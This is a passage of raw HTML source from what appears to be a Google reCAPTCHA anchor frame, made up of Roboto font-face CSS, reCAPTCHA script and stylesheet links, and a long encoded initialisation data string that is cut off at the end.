U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="scSuKi3KEeB0FnOGhJwduA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="scSuKi3KEeB0FnOGhJwduA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="scSuKi3KEeB0FnOGhJwduA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6M1VkzCucKawrTClcOtwrgZJsO7w7bDqXkCwoXDpsOmwqfDsEgaB8KMwooCMz9JBcO+w6vDjsKGwol6ViJSw4sFw4XCvSvCnRFZRcOzw6PCiBjCjsKbWcOefcO9wqpcwq5vORUew5DCv0HCrMOQF8OVw7Vww7tZCcOCwoJuwqTDmgNcLhYAbnZIw71/YsK+w7ZBw6nDrsO+w7oJw5TDhWTClsKOwrzDoSTDmBYXw6skJFHDsUx/w4PDtkPCuCvCqMOPwo/Ch8KMAMKVwohVwpYVTWV7SHNaw4Fkw6PDilfDrMOhwpbCsMKCwprDiMKVS1dCGwEgNUhKA33DlMKCwq0Rw41dBMKna8Oqw6PCr8OwFcOXwq/CgUoeBcOILG/CkVAFw6jDuwjCik0tQsO6w7ESw7/[base64]/BR7Cl8KSc2LDgB/[base64]/ClcK/w44fw4JOw4wvFMK0w71lw6dvBAjDtQ7Cu8KZw6s9w44bw7nCn8KvAMKVTwrDgcOcBsO7AXTCisKoNSTDplpRWQPDtjjDn0kOcMOhCcK2wq/DvMKka8KOwp4rw6U/dnEcwrcVw4DCtsONRsKbw5wfwrgtMsK4woHCncOgwoYmDcKCw5Rowo3Cs2fCqMOpw43Cq8Kbw5hCEcK4R8KdwpfDiAXCiMK8wpUgPDoebUbCh8KjUk4JFMKYVWLClcOxwrDDjTMVw53DsmLCilPCoBlVIMKFwqnCrnpVwqHCkyJ8wrbCom/Cr8KaPGgfwr7CucKGw5jDoQHCmsOJI8O9RigIFhNwZMK/wo7Dpnh2GDHDpcOWwrXDgsKCOMKrw5RkYwfCpsOSWScwwqPCsMOQwpl+w7wNw7XCv8OPZ2krJsOgMMOVw7/[base64]/d8ORw4Rsw4UkwqnCqMK9YQrCuhXCkBgtwoTCsU3CtcOxS8ONw6onWsKAMR55w7w5UsO5ISM2TXd1wrDCvsK4wrbDjkYmcsK0wpNgEmDDiBg9dMOhbMK1wpUew6Zow4d6wpDDj8KNBMObWcKVwp/Dpm/Cj18hwoHCkMKeN8O0fsOPBMOOZ8OyBsKmH8OiLSd2SMOnARtkMX0HwpZSA8Otw6HDqMOJwrTCpmbDomPDmMOdR8KZS1lqwpUANDxsMsKtw7wFQMOfw5fCs8OHblc9BsKmwrnCp2x6woXCnyXChCwnw4lqFyttw6bDu3NJQ2PCsm9uw63CsBrChnoXw7RjF8OVw5/DmBHDlsKzw5kJwqvDtENIwpR5b8OCY8ONaMKZWVXDoidHLmoeQsOeOAZpw6zCpELCh8Kgw4DCk8OEcwszwohkw4cIJV4lw5PCnS3CksKFb1bCrD3DkGfDnMKBQHIvFSsGwq/CosKsBMKwwp7CicKiPMKrc8OfZBzCt8KSE1XCu8OsPARrw7sWQDEWwr5awogfIcOywpYLw4fClMOOwpcGE0PDtV1tCEDDlVjDocOXw5fDrsOOCsOewojCtmZrw4YWXsKBw4h1WlrCtsKFUMKZwrYiwohJWnIxFMO5w5/CncOoacKjPcOIw4PCtBF2w63CusKYHsKdLzTDmG4Pw6vDqsK3wqzDncKrw6JjF8Oow4McHcKTFl8UwpDDjjAIaFg/NhfDrWbDmjZAUDfClMO6w5FVXMKeDiVjw45CTcOmwoJYw5XCqjwwQ8ObwqF/asKDwqwtVUNSw6Iswq4xwprDt8KKw63Du39aw4opw7fDqigddsO4wq5bd8KzEWjCthzDv2wuVsK5WkTCowRCDcKXD8Knw7vChzHDils3wpMkwpl1w61Cw6LDoMOAw4nDoMKXezfDlwQodVt9IjQ8wr1jwqo+wpF1w7VwKBHCkCbCs8KSwoUDw5N0w6HCjWQ1w6zCkw/[base64]/Dg0YWMcKsHcOWBDXCoGvCuinDp0XCi8OPMcOiw7HCn8Obw7orYyDDqMKBBsOpwqHClcKJFMKZShBvbm3DscOTE8KsHHAAwq9lw6nDh2k8wpDDrsOtwrgQw4RzCXppXV9OwroywpzCjXpoWsKzwq/DvjcJLVnDoixXU8KsKcOVLD3Dk8OiwrYqB8KzIxdlw6cWw6vDvcO5VgrDrxDDq8K1N14Nw7DCkcKJw7XCkcOAwrXDrGY0wq/[base64]/[base64]/DmEHChm3Cn8OZwqbDrsKXH8KUGlNWw57DsCUtOMK/[base64]/AW/DosK5wrIsw6PCqQJncsOfAcKBw5Ngw7EHQVTDp8O+wq7DjD9Cw7zCm0Iqw4vDvE0iwoPDjEdSwpluNC/DrWHDj8KfwpDCoMODwrNbw7/[base64]/[base64]/[base64]/Dk8K3w789wo8Ow7/ClTNRw5jCg0Ynw4rDoMO4J8KHw50zYsKtw6pVw6Y2woTDi8OwwpAxEcOpw6PDg8KZw7JIwpTCk8OPw7rDjE/CqjUgPzrDpx5DZjFFfsOPRMOEw6o/woJ7w7DDuT4ow4I4wrTDqgbDusKSwpLCs8OFD8O1w6p0wpF9dWZ8A8Oiw7ROw6LDm8O7wojCrGfDtsO7MDojT8KaCA9EQhc7VwPDkw8Tw6fDilUPB8OTFMObw5vCs1TCv20ww5c2SsOmLBRvwrxQMVnDs8KLw7Q0wrZ/KnLDjV4wVsKYw4toIsOYL0zCtcKEwqDDqjjDlcO/wphSw4lTYcOgL8Kww5vDsMKvRhvCnsOKw63DkMOMEAzCs0jDtQl9wrsXwoLCrcOSTEHDuB3CtsOhKQTCisOxwq1GIsOPwok5w50nJgsHe8KALWjCksOHw6ZIw7XCjMKKwpYqLwfDk2/Cljpdw7kxwoEeFDh4w6xcf23Dug0GwrnCnsKxXktQwp59wpQYw4HDrEPDmhbCicKdw6rDksKNAzRsXcKfwrfDvSjDmzI2GsOXO8OFw5IOCsODwrvClMK6wqDDk8KyCAFVNBXDh0HDq8OewobCiwUPw7nCjcOCB0TCgMKVfsOTOMOQw7rDlC/[base64]/DtznCgcKswqp0wqHCmgrCtsOACjA3CFnCnMOPfCULw7fDiADCsMOyw6ZMHVo/[base64]/Csj99W8KRRQ3DsDPCmsKdUhFCw6g8SWvDqSFQwoXCoTXCiE5Aw7tIw7fDoGEgCMOiVcKswooqw5gvwoMow4bDmsKOwqnCljHDnMO9WFPDssOWDsKaZkvDpycswpcbLsKvw7rDmsOLw45mwqV4wqsZZRLCtWjCgic+w5bDpcOtTcOsYnNvwpdkwp/CpcK4wojCosKAw6HCkcKWwrtow5YWAC4lwpwMdsOFw67DkxcjHjUCMcOuwrXDhcOREXXDt0/DhlR/[base64]/CvMKrwrPClsKBw7QgwpPDsjxCF8KEYizCicKySD5Uwrl1wpduW8K1w7Euw5dCwq3Cox/Ds8KjAMOxw5BLwpE+w6PCqg4Gw57DgmXDgMOfw4p7QiZRwpzCjHpRwqJxe8ORw77CtA1aw5jDmsKJI8KoGiXCtCvCqFtywoV3w5ZiIMOzZUl/[base64]/[base64]/S3vCgjNPaMKNw7PChgTCpsO0b0UBwpkMwqcfwqB9JXcTw69Sw4DDlit2W8OOesKzwrtZN2ESGwzCrkIpwpLDnlPDh8KTT2zDtsKQA8Ocw4/Dh8ODEsOQV8OjF2LDnsOPHTYUw5AGAcKOGsOLw5nDgxEPaFnDjzZ4wpN2wqtafyFoRMKFPcKGw5kjw5gTwoxBRcKJwqk/wodiRsKNPcKVwpF5w6jCjMKzIgoMRhTCgMKLw7nDg8O0w4vDsMKnwpRZfnrDusOsUsOdw4/Cj3JNRsKiwpQSAWXDr8Okw6fDiD3Dn8KYMzPDsFbCqXE3YcOhLjnDmcOXw58IwpzDjm4mI308S8Ofw4FKX8O2w7IeZVbCu8K1TlvDisOcw7hMw7rDhMKTw5h5SwYIw6HCmh9/wpA1fHwTwp/DncKVw6XCtsK0wpgKw4HCgXcaw6HCosKuOsK2w4haT8KYXRvCpiPCu8Opw6XDv1ocRMKow5EQNi0nXkvDgcOCQVPChsKIwqV/wpw3YnDCkx4BwoPCqsKSwqzCr8O6w69vRyYOBl0NQTTCgMKqcUx2w7PCjiPCijlmwpIewqAhwoLDvsO3wr8fw7XChcKOwrHDrgrDkRDDpC0RwrJjPWbCp8OPw4zDscK6w4fCnMOnbMKgf8O7w43ClG7Cr8K8wp9jwo/CgHJzw5zDvcK8BQsHwqHCpjfDsjzCgMK5wovCp2AYwodKw6XCpMKTGsOJNMO3ciNgYQBEV8Kawpg2w4wpXBIMdsOCAUUuGkLDqGJSCsK1Jgl9HsKwCijChivCriMZw4RRw7zCtcOPw490wq7DqxI0JiRmwpLDp8O+w4fCjnjDpCbDv8OFwq9+w4TClDRFwrzDvF/DssKnwoDDgEEDwqoSw7Njw4bDql7DtljDj3DDgsKyAAzDh8KvwoXDsXEPwrwvIcO5wrhhfMK/[base64]/[base64]/w7AUwrE2wo/CuMKsw7gdw49mw6bDt8K2AcKha8K0dzjCl8KTw4MJLGHCt8OCMELDuR7DiW7CoFQtVi7CkSbDqEVzBGNZScOAasOmwohYCXLCqSdACsKgWjtYwrk7w6/DqMKqAsKGwqnCisKjw7hlw6puOcKSbU/[base64]/Dv8KGwqwiXlzDqsKocsKoIygKPMKJdwQVHMKvUcKlYwsEQMKRw6XDl8KuLsKkdyAnw7rDuxRVw5/[base64]/[base64]/[base64]/[base64]/DpMKtLkQiwo3CrMOCJDlLU8KGTkvDnT8ow6jDu24FYcOlwoZhETjDoVZqw5/DsMOjwowNwpIQwrTDocOYwotXFWXCmAN8wrJyw5rCtsO7WMK1wqLDtsKPDQ5fw4Y+XsKOKg7Dm0xSchfCm8K5SGXDm8Knw6HCihNcwr/CvcOvwpkbw4fCvMO/[base64]/DkHbDg8KhOcKZRTPCjC3DoE0lwrtww6PDsFLCpC3CqMKBfMKuXBnDo8KkesK+T8KPLCDClsKswqPCpx0IIcOFK8O/w5jDmhvCiMOkw4jCvsOEdsOlw4LDpcOfw6/DjUs4WsKjLMOtGDA4esOOej7DqxDDg8KrbMK3e8OuwqvCisKqfyLCtsOiw63CnRkUwq7Cq0o/[base64]/CnDjCqcOEHFHCucKQeVzCo8K4EGIQw6vDmcOFwo3DrMKnAkslF8KBw6BdaWdewrt+eMK3fsOjw7tKIMOwDFsdB8ObBMOPwobCjcOnw61zNMKUAU/DksODDjDCl8KUwpPChFzCpMOZD1hGPsOuwrzDgzENw53CjsOPTMO7w74MD8KXZ0TCj8KIwpPChgnCmRgxwrBPQ09IwpDCiyxkwoNkw4TCoMK9w4vDu8O6G0grw5J2wrp2RMKqPRXDmg/CkDlow4nCkMK6GsK2Tnxnwr1rwpjCsjAuaREKOClRwrrChsKNJMOSwovCncKZKBYnLSh/PVXDgCDDocOrTHHCrMOHGMK7SMOpw6Vew7oQw5DDukd4fsOUwq4sCcOuw7XCtcOpPcOKdy3Ct8KDCQrCqcOjA8Ocw6nDj0PCssOEw57DlRrCuADCvUzDjDQowpFUw5klV8Ogwrk9ByN+wqDDqi/DrcOLfMKQHyvDg8Klwq3DpXxcwo90YMO3w7hqw4V9BsO3eMKjw4sMfEcBZcOsw5l6EsKEw5LDusKBP8KxHcKTw4HClHV3DxwZwphpTnrCgC3Du2xVwrLDh2l8Q8Oww7jDucOMwppIw7vChn5fHMOQQsKTwrkVw4/DssOFwqvCusK4w7/Cs8KqYnbDiBl7YcKAKlN/[base64]/CicOfccOZQsK/wr7CqcOgw7fDjQ3DgSgSd8O0fcK+BsO6FMO/PcKCw4MSwr9IwrPDssOZenJidcKgw7LCkC3Dph9dJsK/JBMoJGrDh0o3ExjDlA3DhMOow7jClnpMwo/CvQcjR0heesOewoMew6Nxw497fEbCgFgzwpNia2XCgRLDhDXDqcO+w7zCtzRyDcOOwoDDj8KTIVEIX3JDwooaRcObwoPCp3dkwpU/byYVwr98w4zCgBkgPjBaw7RYdsOvW8KEw5nDocKtw5ZSw5vCtDbCo8O0wrkSBcKbwohowroCPFoKw6QmUsOwHkXCp8K+C8OYTcOrAcO4J8OhFz3Co8O/DcObw7k9JSwNworCvmfDoznDncOgNiDCsUsZwqYfFMKmwpUpw51EY8K1H8K6Ex4/DBQqw64fw6jDsU/Dq3MYw4nCmMOmKSMfTsObwpjColo+w6I1fMOSw7XCusKTwoDCk2XCkUVpUmsuecK9LMK9UMOOWMKuwoEyw7MTw54lcsKFw69oIsKVfmAPAMO/woxtw67ClzRtYAdxw6dVwpvCkmh8wrPDt8O9cg0PXMOvMU3DtU7CgcKPC8OYJVvCt1zCgMOGA8K4wqlWwqzDpMKuEFXCvcOSfGZjwoF/XSTDnW3DmEzDsHDCti1Fw5Q9wpV6w49hw4tvwoHCtsOwXcKYC8K7wr3CqcK6wpNbZcKXFhrCm8Kqw6zCm8Kxw5sMF2DCrGLClMOYaTg/[base64]/[base64]/U3/DlMOwwq0zw6NYYUJbwrFPwqjCscKxPVlOKnPCkm3CicKAw6XClCsrwpkCw6PDgGrDlcK2w7fCsUZGw69/w6kHesKPwqvDkj7CrU08NiBmwr/[base64]/DqsOVwo0ww7/ClcKhw7LCsQbDn34JRMOpwqFNAy/CpMOMw6zCqcOMw7HConXChMKCw7rCrCXCuMK9w6vCn8Onw41dFgYVNcOuwpQmwrhZBcOpAzcWWcKMBXDDlcKpL8KUwpTCjyXCpz5jSHx2wpzDkS8hUFXCqcO6Ky/Dj8OPw7UwNVfDuzPCjsOdw7BGwr/DoMO2O1rCmMOWw7skS8Kgwo7Dq8KRFAkEbFTDlS4rwrAMfMKjCMOTw70lwoQfwr/[base64]/[base64]/CiG/Cm8OwcBk3wo9XBk8iwoF6UFTDnhXCizoVwrBDwqgSwqNMwpg8wqjDjVRhfcKowrPDqSlJw7bCqGPDkcOOd8Kiw5PCkcKjwpXDk8KYw5zDljfDiVA/w4zDhGgtIMK6w7I6wqTDvg7CpMK5BsKIwonDl8OoAMKgwoZzJw3Dh8OECBZROQ1+H1JpF1vDlcKeenUGwr5swrMFHR5lwp3Dp8OxRFF6TsOXHVhhSyktX8K+YcOwJsKxAMKnwpFew5VpwpMowqZ5w5xtf1YdFnpewpJEeBDDlMK9w6ljw5/Cq3bCqyrDnMOIwrfCszbCk8OmecKdw6t2wo/CmH4eUgonIsKBOhojJsObHsKLdALCnQvDhsKhIgtCwqM4w4h1wovDrsOJUkQ1RMKxw6XCgGjDpynCkcOTwo/Cm1Fwcyg0wrdhwonCo3DDn0PCryhRwo/[base64]/w6/[base64]/DhMKZwrHCqD51QcO+woLDicO0wpEaN2PDl8OuwqcnTMKbw6nCoMOBw6PDo8KMwq/CmE/CmMOUwro6w6xHwo1AFcOqUsKOwoZfLsKaw63CrMOsw7AeVh0yWjHDtE7DpUXDp2HCq38MZcKLaMOeHcKfPSNKwotIJiDDkQ7CnsOdNMO3w7bCrn1LwrlVAcOOGMKdw4VSU8KZacKQGi50w5VYYj9JU8ORw4PDpT/ChQp9w6zDtcKZYcO4w7rDhwrCp8KwfsOnFjhMK8KJVhJ/wqMywosiw4ZqwrU8w51TYsOSwo0Xw43DtcOIwpYnwqvDvEwGSsKddMKLBMKNw4PDk3UjVcKAFcKJXnzCvHXDrVHDj3puTXLCuyxxw7vDi0HCjFhPUcKNw6TDnsOCw6HCjExiDsO+IioVw4Jvw5vDsCXClsKAw5oZw5/DpMKvVsObC8OmZsK2TsKqwqosd8OfNlk4XMK6w7jCucOFwpfCisKyw7jCpMO0N0k7ImLCrcOXPXNFXlg0RxV7w4nCoMKlWxLCq8OtGEXCv31gwr0fw7/Cq8KUw7V2PsOvwrEtRB7Ci8O5w5laBTXDnHlvw5bCr8Oywq3CkyXDkV3Dr8KqwpUiw4YOTj0Lw4jCkArCtMK3woBAw6vCscOzWsOCw6VXwoRhw6vDqH3DucOFM2fCl8Obw5/Dp8KSUcKzw4dVwrcFMkk9KzZEHGLDq0t8wo85w57DgMK8w4fDjMOkKsOmwokNacO8R8K2w5/Chk83O17ChUHDhGTDucK4w5LDnMODwrJnw64rVhrDvCLCk3nCuxnDk8Ovw5UuEsKbwqtOXMKMEMOPXsORw7nCksKVw5kVwo5kw5nDixsaw6YEwpDDrwN+dsOtR8ODw5fCi8OfVD40wrXDrEZMYjZSPi/CrcOvacK+fgwBXcOPcsKdwrPDh8O5w6zDksK9SDbChMOXZcOIwrvDlcOgZRrDl1ZxwovDkcKzRALCp8OGwrzDhkvCucOoWcOcc8OMMsKcw5nDncK5AcKRw5EiwoxoOcKzw7xPwrxLUlJow6VMwpDDl8O+wo9ZwrrCscO3wpVXw7LDnVvDtcKMw4/Djz5KeMKWw7DClm4Zw68gVMOnw5VRHcKiHQNPw5gge8OPMB4iw7o3w7x+w7FuYCBDNCjDu8OPejjClx8GwrfDisK1w4XCq0LDrknCi8Kmw544w77DkltxA8Ojwq0dw5bCiE/CihrDl8Kww7XCiQzCpMO4wpPDu0rDlsOkwrPCsMKNwrzDsFt1dcO8w78pw5PCkcODXFbCjMOMd37DqAfDoCczwrjDgg7DtHzDk8K7D0/[base64]/w4NCOsKWKiHDi8KGJMODw7Z4woUfPGnDmMO8RMKRT37CncO8w50SwpRXw5bCtsO4wq5zcQdrRMKxw5UxDcOZwqcHwoplwpx8GcKFVSbCh8OaJsOAQ8O4PEHClMOrwrTDjcOjYl4dw4TCrQ5wXw3CnArDqXUdwrXCoCnCnlU3S27DjU98wprChcO+w4XDlHEYwo/[base64]/[base64]/CucO4OQJ5Txcmw43ClCTCsGTDn8K3cCkJOsKPOcOcw4BYMMOEw6PCuRTDuwHClBDCukNFwrtcb196w5rCgcKbUTHDncODw6nCuUtTwpkhw4PDgl/DuMKSM8KSwobDrcKSw77CtVDDt8OSwpJRMVHDl8KFwr3Dlg9Sw5xQNBzDhQdRasOPw6nDlVxAw7x7J1bDisKkc2BmdnsBw6DCscOvRGXDlSx/wqp+w7XCicKdHcKMLcOFwr9aw7JVOcKSwpzCiMKJeCfCjVXDoz8pwqvCpiVzF8KlFTlQMBFIwr/Cu8O2ITFRByLDrsKXw5Zjw4fCgcO5d8OyRsKww4HCoCtvDnTDng4VwqYpw7zDkMOrWDVnwqHCnUkxw5/CrMOiTcOwfcKaeCFww7PCkg3CnUDCpWRwQcKyw5NYZXMKwp5VP3bCowkkLsKMwq7CqABow4zCvmfChMOfw6vDtjrDlcKREsKzwq7Csw3DhMO+wpLCsmLDogRSwppiwoEQGA/Cn8Obw4jDksOWfcOXNi7Ci8O0Rzg3w5sbHmvDkQfClw0SF8K7alrDogHCtsKKwovCuMKadm4ewq3DsMKlwrEuw6E0w4fDuRfCpMKHw5Fkw4VGw7RTwod8GMKFC1bDnsOXwrTDtMOsP8KZw6/Cu2EUV8K8fWrDg3BoRMOYKcOmw6NBb3FbwqkBwoXCksOUcXHDtMK/[base64]/[base64]/G8OqVSlHwoJxEsKsw7bCpsKuw6g3wq/[base64]/CnMOlw48BwoXChltTwq3DrcO2w6xewqtNF8KTFcKVw7fDjFgncHVJw43CgMKZw4XDr1XDtmfCpDLCnETDmB7DhXMXwp0oWT7CsMKnw4HChMO/wqpjHTvCmMKZw5HDsB1QPsKEwp3CsSZHwph2HEo2wqsMHUXDnlUyw7IqDFxuwoDCmQdpwrVGMcKQdhrDukzCnMOTwqLDmMKqXcKIwrgkwpTCvMKTwrdYK8OZw6XDm8KyJcKyJkHDnMKXXCTDp0g8KMKNw4TDhsOEScOLNsKHwpzCjBzDuhjDpwvCvA/[base64]/DgkbDlsOEw6tSfcOaU2/Cm8KIAngcbQcKwodlwpxlQ1/DpMOOXHLDrsKcAFckwp9DCsOXwqDCojzChnPCuS/DsMOcwqXCpcOlaMKwZG3CoG5IwphWNcOVwr4pw6QCUMOKDBLDr8KXZcKHw7jDh8KZeFxcKsK9wq7DjENtwonClW/CoMOpMMO2TxLDojnDtj7CiMOAB3nCrCwXwpJhI0xROMKew7xMO8KIw4fDrkXCu3vDncKRw57DiWguw7/Cvl9gP8KOw6/Dm2jCvn5UworClwIewqXDhcKSPcOLYsKtwp/[base64]/w5BgZcOIB8KGwobDjMONNUNVwrbCj3XDhMOGPsOCw5HCownCsS0vV8OaEyFzEMOKw6RQw7QxwqTCiMOFbgN4w67CvAnDp8KQcSIhw7TCsCHDk8O4wrHDslDCpUMiXGnCnHcrSMK0wonCtT/[base64]/DqG5ZZBAwb8O1wrhLQsKJwojCvcKTS8OdwrXChsKpHykJD3TDhMOzw7YIeCDDu2MUADgbEMOyUTvDicKpwqlCbGYYdB/[base64]/ZSzDvRUeTcO9wpQEbT1BCj9wWEtxHE/Cu1zCrMKkJwnDrjHCnALCjwLCpU3Dg2vDvGjDo8OGV8KQN0jCqcKZW2NQLhJMXwXCt0gdayV4R8KDw7/DocOiesOsSMOVdMKrSjFNUWhhw4bCt8OpJl98w5zDlWPCjMOYw5vDuBHCtmExw7JHw6kHIcK1w4XDgjIiw5HDrlnCncKddMKww5E+MMKVeSl/LMKdw74mwpPDuQjDlMOpw7DDksK/woQMw4HCgnTDksK4K8KJw6XCkcO+wrbCh0HCgHlGXUHCiysAwqw0w5rCvT3DvMKUw7jDgAcgG8KBw7jDi8KLRMObwoAYwpHDl8Oww6/DgMOCworCrcOILB14dDAHwqxKJMOjc8KjSyxNAx5Sw5vDuMKKwrlgwpDDhzALwrskwojClhbCogtKwp7Dn1DCqMKYeHF3cTzCj8KofsOXwpE/UMKCwonCsQjCusKoHMObFTHDlzkDwrbCpSvDjB5zd8K+wrTCrnTCsMOdNMKmLnIcRMKyw642QAbCgSbDq1ZkO8OcPcOJworDvAzDqMOHEiXDmnXCm3knJMKkw4DCmlvCtx7CqAnCjXHDlD3Chl5sXDDCv8OjXsKqwo/Ci8K9eiQQw7XDscOvw7JsTxZKb8Ktwpl0dMOPw6Uowq3CjsKFGiMewoLCuyMiwrzDmERHwoIIwoZ9N3LCscOtw4HCqsKLDBnCpFXCp8KiO8Oxw59YWG3Dv1LDolFdKsO4w6wrd8KFKlXCkVLDrzpqw7RRJz7DisKuw6wVwqvDlkvDtWd1F1l9LMOIYiQdw5g/NcOcw5BTwqROTC90wp8rw5zDusKbFsKfw6XDpTPDgHh/X3XDo8OzMQtUwojCqz3ClMOSw4dLTmzDtcKtAnLCgsO0G3cDLcK5a8OPw71JQ3DCt8OXw5jDgALCqMOYccKAc8KBfsOxfTElG8KHwrLCr2wqwoNLPVfDsg/[base64]/Ct8KPwrzDgAEcwoXDpMOlwrQHwqDDvsKdw6DCt8O2ZTYvw7jCunnDuFwawoLCnMK/wq4UNMOdw69jJcKcwo9aNcOBwpzCjsK2J8O6CMOzw5DDmBnCvMK4w5YFOsOaGsKtIcOEwrPCocKOEcOCTFXDqxwFwqNGw5bDnMKmPcOmI8K+MMOqTiwfYQ7Dqj3DgcKeWgBIw5Ryw7zDm0AgBTLCtkZuJ8O8csOew5/[base64]/DncKMDsOgw5h0TsOJS8K0ZcKMFGwnw4lkwrJ7wrxcwobCh1NNwrNJcm7CmA1jwoHDgsKUEAwZPVp3XwzDgcO/[base64]/wpomDsOfw5cyOcK0w55SZMKqwr5gesOEwqAfHsKKI8KCGMK7M8O2d8OKETbCosKUw49swr3DphvCr23DnMKEwqAOXXkSLh3Cs8OmwoHDsCzCtMKhMsK4R3YnXMKgw4B8WsOlw441aMKuw4YdVcKAacKpw5gxfsOKA8K7w6DCt2hew74+fV/DpHXDhMKLwpHDtkgKXxPDs8Oow504w6HDj8KKwqvDn2jDrw4ZQRo7O8KEw71WZcOPw4bCqsKJRcKlD8KAwpY6wqfDqXjCtMOtXHYgLiTDmcKBLMOEwofDk8KNbAzCmT3DlRhzw7DCpsO0w4EFwpPCv3/DnUXDngoZeHQBBcOKXsOZFsO6w7oZwrQ6IAzDmkUdw4FUF2LDjsOiw4dGTcKPwqcHeBVIwoAIw6g8C8K2Pw3Dh2lsLMOIAis6ZMK/w6kRw5vDgsOFaC3Dm13DgBLCucK7Iy7CrMOLw4/Cr1fCkcOrwoHDkRUMw4LCmcKmEhlkwp85w6UEICjDtFwRFcOfwrZ+wrPDsRRNwq9BYcOpYMKNwrbDi8K9w6TCuzEMwrdXwqnCqMOOwpjCokLDhMO2SMK4wqzCvnN9JUMfFwfCj8O1woFAw6hhwoV/GsKSJMKPwqjDqBTCrwcDw5ARG0fDhcKGwq9eUH51G8Knwr46XcOhY2Fiw7gcwq1ZJ33Ch8OTw6fClcO8ESBkw6fDqcKiw4LDukjDvE3Dpm3CncOAw5J8w4QKw7DDmTjDnyoNwp0CRArDnMKYEx/[base64]/Dli7DuMKEw47DlsOcFcO5wpzCtcOgwrLCuSY5wogpb8KMwrAnwpprw6DDnsOHTGPDnlzCsip2wqZUCsOhwqrCv8KNQ8Oiw4DDjcKzw7FKIyTDjsKnwpPCh8OTYn